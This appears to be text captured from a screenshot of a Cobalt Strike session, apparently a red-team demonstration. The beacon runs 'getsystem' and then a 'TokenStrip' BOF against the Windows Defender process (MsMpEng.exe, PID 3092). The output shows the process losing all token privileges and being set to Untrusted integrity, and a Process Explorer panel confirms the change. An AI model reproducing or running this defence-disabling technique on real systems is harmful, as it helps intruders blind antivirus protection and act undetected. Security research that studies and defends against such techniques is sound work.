 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.10.5.110 10.10.5.110 http-listener Administrator * WINDOWS-DEV beacon.exe 4500 x64 16ms
MsMpEng.exe:3092 Properties
Image Performance Performance Graph Disk and Network GPU Graph Services Threads TCP/IP Security Environment Strings
User: NT AUTHORITY\SYSTEM
SID: S-1-5-18
Session: 0 Logon Session: 3e7
Virtualized: No Protected: PsProtectedSignerAntimalware-Ligh
Group Flags
BUILTIN\Administrators Owner
BUILTIN\Users Mandatory
CONSOLE LOGON Mandatory
Everyone Mandatory
LOCAL Mandatory
Mandatory Label\Untrusted Mandatory Level Integrity
NT AUTHORITY\Authenticated Users Mandatory
NT AUTHORITY\LogonSessionId_0_115634 Owner
NT AUTHORITY\SERVICE Mandatory
NT AUTHORITY\This Organization Mandatory
NT SERVICE\WinDefend Owner
Group SID: n/a
P.. Flags
Permissions
OK Cancel
Event Log X Listeners X Beacon 10.10.5.110@4500 X Scripts X Scripts X
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 2743 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> TokenStrip 3092
[*] TokenStrip BOF created by Nick Frischkorn
[+] host called home, sent: 6042 bytes
[+] received output:
[+] Attempting to remove token privileges from process with PID: 3092
[+] received output:
[+] Obtained a handle to the process with PID: 3092
[+] received output:
[+] Opened the target process token!
[+] received output:
[+] Completed removing all of the target process token privileges
[+] received output:
[+] Adjusted the target process integrity level to Untrusted!
[WINDOWS-DEV] Administrator */4500 (x64) last: 16ms
beacon>